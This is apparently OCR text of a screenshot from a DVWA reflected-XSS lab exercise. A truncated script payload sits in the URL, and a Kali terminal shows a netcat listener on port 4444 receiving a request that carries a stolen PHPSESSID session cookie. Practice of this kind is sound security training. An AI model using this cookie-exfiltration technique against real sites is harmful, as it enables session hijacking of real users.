 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=Lilo<s
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting
What's your name?
Submit
Hello Lilo
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
bruce@kali: ~
File Actions Edit View Help
┌──(bruce㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:5b:ce:1e brd ff:ff:ff:ff:ff:ff
inet 192.168.50.100/24 brd 192.168.50.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 fe80::d525:ee11:dd26:e1a3/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:19:93:5f:59 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(bruce㉿kali)-[~]
└─$ nc -lvp 4444
Listening on 0.0.0.0 4444
^C
┌──(bruce㉿kali)-[~]
└─$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.50.100 37210
GET /security=low;%20PHPSESSID=50486e484c81531f0615e97b636f54d5 HTTP/1.1
Host: 192.168.50.100:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.101/
Origin: http://192.168.50.101
Connection: keep-alive